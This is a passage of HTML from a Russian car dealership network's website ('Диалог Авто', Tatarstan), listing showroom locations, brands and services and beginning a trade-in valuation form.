                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>Автосалон «Диалог Авто Альметьевск» является официальным дилером таких известных брендов, как Haval, Geely, Chery, Changan, JAC и Great Wall. У нас также представлен широкий выбор автомобилей с пробегом, которые прошли всестороннюю предпродажную подготовку.
</p>
<p>Наши клиенты могут рассчитывать на множество преимуществ:</p>
<ul>
        <li>→ Консультации от квалифицированных менеджеров </li>
        <li>→ Выгодные условия программы Trade-in </li>
        <li>→ Широкий выбор линейки брендов автомобилей </li>
        <li>→ Сертифицированный сервисный центр </li>
        <li>→ Специальные акции и бонусные программы</li>
</ul>
 <p>
        Мы стремимся сделать процесс покупки автомобиля максимально комфортным и приятным для каждого клиента. В нашем автосалоне вы можете воспользоваться услугами тест-драйва, регистрации 
        автомобиля в ГИБДД и страхования. Для получения дополнительной информации о текущих акциях и наличия моделей, пожалуйста, звоните по телефону, указанному на нашем сайте.
</p>
<p>Пусть ваша автомобильная мечта станет реальностью вместе с «Диалог Авто»!"</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                    </div>
                                                            <div class="timeline-cards__group" data-year-id="219">
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">01 ></div>
                                                <div class="timeline-card__name">Альметьевск Эссен</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">01.10.2023</div>
                                                    </div>
                                                                                                                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Авто с пробегом</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">02 ></div>
                                                <div class="timeline-card__name">Декабристов</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">01.11.2023</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">ул. Декабристов., д.79</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Бренды</div>
                                                        <div class="timeline-card__table-val">Jetour, GAC</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Продажа новых автомобилей, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>Автосалон &laquo;Диалог Авто Декабристов&raquo; - официальный дилер автомобильных брендов Jetour, GAC.</p>
<p>К Вашим услугам:</p>
<ul>
<li>• Широкий выбор новых автомобилей более 15 брендов;</li>
<li>• Сертифицированный сервисный центр;</li>
<li>• Прием вашего автомобиля в Trade-in;</li>
<li>• Автокредитование и авторассрочка;</li>
<li>• Страхование автомобилей, жизни и здоровья;</li>
<li>• Регистрация автомобиля в ГИБДД.</li>
</ul>
<br>
<p>Мы стремимся сделать процесс покупки автомобиля максимально комфортным и приятным для каждого клиента.</p>
<p>Для получения дополнительной информации о текущих акциях и преложениях, пожалуйста, звоните по телефону, указанному на нашем сайте.</p>
<p>Пусть ваша автомобильная мечта станет реальностью вместе с &laquo;Диалог Авто&raquo;!</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">03 ></div>
                                                <div class="timeline-card__name">Набережные Челны  Замелекесье</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">01.11.2023</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">Казанский проспект, 106/1</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Бренды</div>
                                                        <div class="timeline-card__table-val">Jetour, Belgee, Omoda, Jaecoo, ROX</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Продажа новых автомобилей, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>ГК &laquo;Диалог Авто&raquo; &mdash; сеть автосалонов в Татарстане, которая включает в себя официальные дилерские центры и мультибрендовые автосалоны. В группу компаний входит 15 автосалонов, 18 китайских автомобильных брендов и автомобили с пробегом от популярных мировых производителей. Мы предоставляем услуги: тест-драйв, автокредитование, лизинг, Trade-in, оценка и выкуп авто, и лучшее сервисное и гарантийное обслуживание.</p>
<p><span class="bold">Диалог Авто Набережные Челны Замелекесье</span>&nbsp;&mdash; мультибрендовый салон, который является официальным дилером брендов Jetour, ROX, Belgee, Omoda, Jaecoo, MG.</p>
<p>Салон идеально расположен как для жителей г. Набережные Челны так и для иногородних клиентов, к нам очень удобно приехать из Елабуги, Заинска, Менделеевска и других городов Татарстана.</p>
<p><span class="bold">В Диалог Авто Замелекесье вас ждут:</span></p>
<ul>
<li>• Более 250 новых автомобилей в наличии</li>
<li>• Профессиональная консультация менеджеров</li>
<li>• Специальные финансовые программы с оформлением всех документов</li>
</ul>
<br>
<p>Мы уверены, в нашем автосалоне вы сможете найти автомобиль, который будет полностью подходить именно Вам.</p>
<p><span class="bold">Услуги дилерского центра "Диалог Авто Замелекесье":</span></p>
<ul>
<li>• Кредитование, лизинг и страхование</li>
<li>• Оценка и выкуп автомобилей</li>
<li>• Официальный сервисный центр</li>
<li>• Персональная консультация и подбор автомобиля</li>
<li>• Лизинг на лучших условиях</li>
</ul>
<br>
<p>Мы ценим каждого нашего клиента, и готовы сделать все, чтобы покупка автомобиля в нашем автосалоне проходила максимально комфортно. Для того, чтобы узнать больше информации о моделях в наличии, позвоните по телефону, указанному на сайте.</p>
<p>Наш адрес г. Набережные Челны, Казанский проспект, 106/1.</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">04 ></div>
                                                <div class="timeline-card__name">Нижнекамск  Вокзальная</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">01.08.2023</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">ул. Вокзальная, 5Б</div>
                                                    </div>
                                                                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Авто с пробегом, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                    </div>
                                                            <div class="timeline-cards__group" data-year-id="218">
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">01 ></div>
                                                <div class="timeline-card__name">Казань, Парк Хаус</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">01.02.2022</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">проспект Ямашева, 46/2</div>
                                                    </div>
                                                                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Авто с пробегом, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>ГК &laquo;&lrm;Диалог Авто&raquo; &mdash; сеть автосалонов, которая насчитывает четыре официальных дилерских центра и три мультибрендовых салона в Татарстане. У нас большой выбор автомобилей и полный спектр услуг. Здесь можно купить машину, зарегистрировать её в ГИБДД и застраховать, не выходя из шоурума.</p>
<p>Парк Хаус Казань &mdash; мультибрендовый автосалон нашей сети, который представляет широкий ассортимент автомобилей от самых разных производителей. Здесь можно купить седан или хэтчбек, кроссовер или внедорожник &mdash; выбор ограничивается только воображением и финансовыми возможностями.</p>
<p>В числе преимуществ салона:</p>
<ul>
<li>• возможность купить авто по параллельному импорту;</li>
<li>• широкий ассортимент моделей в наличии;</li>
<li>• страховка и регистрация в ГИБДД;</li>
<li>• выгодные программы кредитования;</li>
<li>• помощь менеджеров на всех этапах сделки;</li>
<li>• Trade-in;</li>
<li>• тест-драйв автомобилей по городу.</li>
</ul>
<br>
<p>Мы регулярно предлагаем выгодные акции и скидки. Делаем всё, чтобы нашим клиентам было комфортно покупать автомобили в нашем автосалоне. Узнайте больше информации по телефону, указанному на сайте.</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">02 ></div>
                                                <div class="timeline-card__name">Нижнекамск</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">01.01.2022</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">ул. Первопроходцев, 4</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Бренды</div>
                                                        <div class="timeline-card__table-val">Chery</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Продажа новых автомобилей, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>ГК &laquo;&lrm;Диалог Авто&raquo; &mdash; крупная сеть автосалонов, которая действует в Татарстане. Сеть насчитывает 4 дилерских центров и 3 мультибрендового салона. Мы продаем и обслуживаем автомобили с 2006 года, регулярно расширяем линейку доступных брендов.</p>
<p>Диалог Авто Нижнекамск &mdash; официальный дилер Chery. В нашем автосалоне представлен широкий выбор моделей китайской компании: новых и с пробегом. Кроме того, у нас можно приобрести автомобили других марок, а также заказать авто по параллельному импорту.</p>
<p>Клиентов нашего салона ждут следующие преимущества:</p>
<ul>
<li>• широкий ассортимент моделей;</li>
<li>• консультация специалистов;</li>
<li>• тест-драйв;</li>
<li>• разнообразие комплектаций;</li>
<li>• регулярные акции и скидки;</li>
<li>• выгодные финансовые программы;</li>
<li>• возможность оформить страховку и зарегистрировать ТС в ГИБДД.</li>
</ul>
<br>
<p>Мы предлагаем удобные программы кредитования от крупнейших банков России. Помогаем с выбором автомобиля. Проводим длительные тест-драйвы, в ходе которых можно проверить, подходит ли вам модель. Мы делаем все, чтобы нашим клиентам было удобно покупать автомобили у нас. Чтобы узнать больше информации об автосалоне, позвоните по телефону, указанному на сайте.</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                    </div>
                                                            <div class="timeline-cards__group" data-year-id="216">
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">01 ></div>
                                                <div class="timeline-card__name">Набережные Челны  Альметьевский Тракт</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">05.09.2013</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">Альметьевский тракт, д. 2</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Бренды</div>
                                                        <div class="timeline-card__table-val">JAC</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Продажа новых автомобилей, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>ГК &laquo;Диалог Авто&raquo; занимает лидирующие позиции среди автодилеров Татарстана с сетью из 15 дилерских центров. Мы предлагаем полный спектр услуг по подбору, покупке и обслуживанию автомобилей, включая профессиональное консультирование и тест-драйв, а также привлекательные финансовые решения для наших клиентов.</p>
<p>Диалог авто на Альметьевском тракте является официальным дилером JAC. Также в шоуруме представлен широкий выбор автомобилей различных китайских и европейских производителей - от новых моделей до автомобилей с пробегом. Наши специалисты помогут подобрать оптимальный вариант, соответствующий вашим требованиям к характеристикам и бюджету.</p>
<p>Основные преимущества работы с нами:</p>
<ul>
<li>• Широкий выбор линейки брендов автомобилей;</li>
<li>• Выгодные программы кредитования и страхования;</li>
<li>• Специальные акции и бонусные программы;</li>
<li>• Помощь в регистрации автомобиля в ГИБДД;</li>
<li>• Возможность тест-драйва;</li>
<li>• Преимущественные условия Trade-in</li>
<li>• Профессиональные консультации специалистов;</li>
<li>• Собственный сервисный центр.</li>
</ul>
<br>
<p>Мы стремимся создать максимально комфортные условия для выбора и приобретения автомобиля. Для получения информации об актуальных акциях и наличии автомобилей звоните по телефону, указанному на нашем сайте.</p>
<p>Ждем вас по адресу: г. Набережные Челны, Альметьевский тракт, 2</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                    </div>
                                                            <div class="timeline-cards__group" data-year-id="215">
                                                                            <div class="timeline-card">
                                            <div class="timeline-card__header">
                                                <!-- Счетчик начинается с 1 для каждого года -->
                                                <div class="timeline-card__counter">01 ></div>
                                                <div class="timeline-card__name">Набережные Челны</div>
                                            </div>
                                            <div class="timeline-card__table">
                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Дата</div>
                                                        <div class="timeline-card__table-val">07.05.2010</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Адрес</div>
                                                        <div class="timeline-card__table-val">ул. Машиностроительная, 49</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Бренды</div>
                                                        <div class="timeline-card__table-val">Geely, Knewstar</div>
                                                    </div>
                                                                                                                                                    <div class="timeline-card__table-row">
                                                        <div class="timeline-card__table-name">Деятельность</div>
                                                        <div class="timeline-card__table-val">Продажа новых автомобилей, Сервис</div>
                                                    </div>
                                                                                            </div>
                                            <div class="timeline-card__content">
                                                <div class="timeline-card__toggle open"> Подробнее +</div>
                                                                                                    <div class="timeline-card__text">
                                                        <p>ГК &laquo;&lrm;Диалог Авто&raquo; объединяет 4 официальных дилерских центра и 3 мультибрендовых салона, которые занимаются продажей и обслуживанием автомобилей в Татарстане. Первый салон был основан в 2006 году, и с этого момента ГК активно развивалась, открывая новые дилерские центры, расширяя список представленных брендов.</p>
<p>В Диалог Авто Набережные Челны представлен широкий ассортимент новых автомобилей и с пробегом. Салон имеет статус официального дилера брендов Geely. Кроме того, здесь представлен большой выбор моделей от совершенно разных мировых производителей, а также есть возможность купить авто по параллельному импорту.</p>
<p>Клиентов Диалог Авто Набережные Челны ждет ряд преимуществ:</p>
<ul>
<li>• консультация профессионального менеджера;</li>
<li>• тест-драйв;</li>
<li>• акции и скидки;</li>
<li>• выгодные программы кредитования;</li>
<li>• свой технический центр;</li>
<li>• Trade-in.</li>
</ul>
<br>
<p>У наших покупателей есть возможность выполнить регистрацию ТС в ГИБДД и оформить страховку во время сделки. Мы уверены, в нашем автосалоне каждый сможет найти автомобиль себе по душе и финансам. Чтобы узнать больше информации о моделях в наличии и действующих акциях, позвоните по телефону, указанному на сайте.</p>                                                    </div>
                                                                                                <div class="timeline-card__toggle close"> Свернуть -</div>
                                            </div>
                                        </div>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
            </div>

                        <div class="container">
                <div class="about-text">
                    <div class="about-text__top">
                        Автосалон «Диалог Авто» известен во многих городах республики. Мы стремимся занять первое место на
                        региональном рынке новых и подержанных автомобилей. Для достижения этой цели компания расширяет спектр
                        дополнительных услуг и перечень машин разных производителей.
                    </div>
                    <div class="about-text__row">
                        <div class="about-text__col">
                            Сегодня в дилерских центрах нашего бренда автолюбители могут застраховать автомобиль, купить его в
                            кредит, воспользоваться опциями лизинга и trade-in. Специалисты наших сервисных центров качественно
                            обслуживают транспортные средства, проводя глубокую диагностику различных систем (узлов) и устраняя
                            выявленные поломки разной степени.
                        </div>
                        <div class="about-text__col">
                            Автосалон «Диалог Авто» помогает автовладельцам Республики Татарстан продать собственные машины.
                            Чтобы воспользоваться этой услугой, нужно указать следующую информацию об авто – тип кузова, пробег,
                            год выпуска, модель, марка, состояние, дополнительная информация. Сотрудники нашего дилерского
                            центра обработают заявку и свяжутся с вами по контактным данным, указанным на сайте.
                        </div>
                    </div>
                    <div class="about-text__bottom">
                        Группа компаний «Диалог Авто» - это популярный бренд, обладающий необходимым потенциалом для увеличения
                        количества филиалов не только в Республике Татарстан, но и в других регионах Российской Федерации.
                    </div>
                </div>
            </div>
    </section>


</main>
<noindex>
    <div class="form-trade-in__container">
        <div class="form-trade-in__background"></div>
        <div class="form-trade-in__sucsess">
            <div class="form-trade-in__sucsess-icon">
                <svg width="74" height="74" viewBox="0 0 74 74" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="37" cy="37" r="36" fill="#F0F7FD" stroke="#1E5D9D" stroke-width="1.44" />
                    <path d="M29.2004 52.6H24.5204C23.6929 52.6 22.8993 52.2713 22.3142 51.6862C21.7291 51.1011 21.4004 50.3075 21.4004 49.48V38.56C21.4004 37.7325 21.7291 36.9389 22.3142 36.3538C22.8993 35.7687 23.6929 35.44 24.5204 35.44H29.2004M40.1204 32.32V26.08C40.1204 24.8388 39.6273 23.6484 38.7497 22.7707C37.872 21.8931 36.6816 21.4 35.4404 21.4L29.2004 35.44V52.6H46.7972C47.5496 52.6085 48.2798 52.3448 48.8531 51.8574C49.4265 51.3701 49.8044 50.692 49.9172 49.948L52.07 35.908C52.1379 35.4608 52.1077 35.0043 51.9816 34.5699C51.8555 34.1356 51.6365 33.7338 51.3397 33.3925C51.0429 33.0512 50.6755 32.7785 50.2628 32.5933C49.8502 32.4081 49.4022 32.3149 48.95 32.32H40.1204Z" stroke="#1E5D9D" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
            </div>
            <div class="form-trade-in__sucsess-title">Благодарим за обращение</div>
            <div class="form-trade-in__sucsess-message">
                Мы свяжемся с Вами в ближайшее время. <br> Пожалуйста, оставайтесь на связи
            </div>
            <div class="form-trade-in__sucsess-button">Закрыть</div>
            <div class="form-trade-in__sucsess-close">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="16.0001" cy="16" r="12.7333" stroke="#C1C1C2" stroke-width="1.2" />
                    <path
                        d="M21.3334 10.6667L16.0001 16M16.0001 16L10.6667 21.3333M16.0001 16L21.3334 21.3333M16.0001 16L10.6667 10.6667"
                        stroke="#C1C1C2" stroke-width="1.2" />
                </svg>
            </div>
        </div>
        <div class="form-trade-in__content">
            <div class="form-trade-in__close">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="16.0001" cy="16" r="12.7333" stroke="#C1C1C2" stroke-width="1.2" />
                    <path
                        d="M21.3334 10.6667L16.0001 16M16.0001 16L10.6667 21.3333M16.0001 16L21.3334 21.3333M16.0001 16L10.6667 10.6667"
                        stroke="#C1C1C2" stroke-width="1.2" />
                </svg>
            </div>
            <div class="form-trade-in__tabs">
                <div class="form-trade-in__tabs-title">
                    Параметры автомобиля
                </div>
                <ul class="form-trade-in__tabs-list">
                    <li class="form-trade-in__tabs-item">Марка</li>
                    <li class="form-trade-in__tabs-item">Модель</li>
                    <li class="form-trade-in__tabs-item">Год выпуска</li>
                    <li class="form-trade-in__tabs-item">Пробег</li>
                </ul>
            </div>
            <div class="form-trade-in__form">
                <div class="form-trade-in__form-title">
                    Обменяем ваш автомобиль с максимальной выгодой!
                </div>
                <div class="form-trade-in__form-description">
                    Укажите параметры своего автомобиля.
                    Мы перезвоним и обсудим индивидуальные условия обмена с максимальной для вас выгодой.
                </div>
                <div class="form-trade-in__dynamic-content"></div>
                <input type="text" name="brand" class="form-trade-in__search-brand" placeholder="Введите марку автомобиля">
                <form id="form-trade-in-form">
                    <input type="hidden" id="hidden-field" name="hidden-field" value="">
                    <div class="form-trade-in__step form-trade-in__step--scroll">
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Audi">
                                <span class="form-trade-in__custom-radio"></span>
                                Audi                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="BMW">
                                <span class="form-trade-in__custom-radio"></span>
                                BMW                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Changan">
                                <span class="form-trade-in__custom-radio"></span>
                                Changan                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="CHERY">
                                <span class="form-trade-in__custom-radio"></span>
                                CHERY                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Chevrolet">
                                <span class="form-trade-in__custom-radio"></span>
                                Chevrolet                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Daewoo">
                                <span class="form-trade-in__custom-radio"></span>
                                Daewoo                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Ford">
                                <span class="form-trade-in__custom-radio"></span>
                                Ford                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Geely">
                                <span class="form-trade-in__custom-radio"></span>
                                Geely                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Haval">
                                <span class="form-trade-in__custom-radio"></span>
                                Haval                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Honda">
                                <span class="form-trade-in__custom-radio"></span>
                                Honda                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Hyundai">
                                <span class="form-trade-in__custom-radio"></span>
                                Hyundai                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Kia">
                                <span class="form-trade-in__custom-radio"></span>
                                Kia                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Land Rover">
                                <span class="form-trade-in__custom-radio"></span>
                                Land Rover                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Lexus">
                                <span class="form-trade-in__custom-radio"></span>
                                Lexus                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Mazda">
                                <span class="form-trade-in__custom-radio"></span>
                                Mazda                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Mercedes-Benz">
                                <span class="form-trade-in__custom-radio"></span>
                                Mercedes-Benz                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Mitsubishi">
                                <span class="form-trade-in__custom-radio"></span>
                                Mitsubishi                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Nissan">
                                <span class="form-trade-in__custom-radio"></span>
                                Nissan                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Opel">
                                <span class="form-trade-in__custom-radio"></span>
                                Opel                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Peugeot">
                                <span class="form-trade-in__custom-radio"></span>
                                Peugeot                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Renault">
                                <span class="form-trade-in__custom-radio"></span>
                                Renault                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Skoda">
                                <span class="form-trade-in__custom-radio"></span>
                                Skoda                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Toyota">
                                <span class="form-trade-in__custom-radio"></span>
                                Toyota                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Volkswagen">
                                <span class="form-trade-in__custom-radio"></span>
                                Volkswagen                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="ГАЗ">
                                <span class="form-trade-in__custom-radio"></span>
                                ГАЗ                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="УАЗ">
                                <span class="form-trade-in__custom-radio"></span>
                                УАЗ                            </label>
                                                <label class="form-trade-in__item form-trade-in__item--other-brand">
                            <input class="form-trade-in__radio" name="car-brand" type="radio" value="Другое">
                            <span class="form-trade-in__custom-radio"></span>
                            Другое
                        </label>
                    </div>

                    <div class="form-trade-in__step form-trade-in__step--scroll" id="model"></div>

                    <div id="generation" style="display:none;"></div>
                    <div id="body" style="display:none;"></div>
                    <div id="motor" style="display:none;"></div>

                    <!--                    <div class="form-trade-in__step form-trade-in__step--scroll" id="year"></div>-->
                    <div class="form-trade-in__step">
                        <label class="form-trade-in__item form-trade-in__item-text">
                            <input oninput="validateNumericInput(this)"
                                maxlength="4"
                                class="form-trade-in__input-text form-trade-in__year"
                                name="car-year"
                                type="number"
                                placeholder="Укажите год выпуска">
                        </label>
                    </div>
                    <!--                    <div class="form-trade-in__step">-->
                    <!--                        <label class="form-trade-in__item form-trade-in__item-text">-->
                    <!--                            <input oninput="validateInput(this)" maxlength="15" class="form-trade-in__input-text" id="car-color" name="car-color" type="text" placeholder="Укажите Цвет">-->
                    <!--                        </label>-->
                    <!--                    </div>-->

                    <div class="form-trade-in__step">
                        <label class="form-trade-in__item form-trade-in__item-text">
                            <input oninput="validateNumericInput(this)" class="form-trade-in__input-text form-trade-in__mileage" name="car-mileage" type="number" placeholder="Укажите пробег">
                        </label>
                    </div>

                    <!--                    <div class="form-trade-in__step">-->
                    <!--                        <label class="form-trade-in__item form-trade-in__item-text">-->
                    <!--                            <input oninput="validateNumericInput(this)" class="form-trade-in__input-text form-trade-in__owners" name="car-owners" type="number" placeholder="Количество владельцев">-->
                    <!--                        </label>-->
                    <!--                    </div>-->

                    <div class="form-trade-in__step form-trade-in__last-step">
                        <div class="form-trade-in__form-last-description">
                            Отлично! Остался всего 1 шаг. Просто оставьте заявку, мы перезвоним и обсудим персональные условия обмена или оценим авто онлайн.
                        </div>
                        <label class="form-trade-in__item form-trade-in__item-online">
                            <svg width="22" height="24" viewBox="0 0 22 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M3.6665 10C3.6665 6.22876 3.6665 4.34315 4.74045 3.17157C5.81439 2 7.54287 2 10.9998 2C14.4568 2 16.1853 2 17.2592 3.17157C18.3332 4.34315 18.3332 6.22876 18.3332 10V14C18.3332 17.7712 18.3332 19.6569 17.2592 20.8284C16.1853 22 14.4568 22 10.9998 22C7.54287 22 5.81439 22 4.74045 20.8284C3.6665 19.6569 3.6665 17.7712 3.6665 14V10Z" stroke="white"></path>
